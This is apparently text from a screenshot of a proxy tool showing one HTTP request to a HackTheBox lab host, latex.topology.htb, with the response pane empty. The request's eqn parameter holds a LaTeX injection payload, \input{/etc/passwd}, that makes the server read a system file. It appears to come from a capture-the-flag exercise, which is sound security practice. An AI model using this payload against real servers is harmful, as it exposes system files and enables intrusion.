 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /equation.php?eqn=\[input{/etc/passwd}]&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render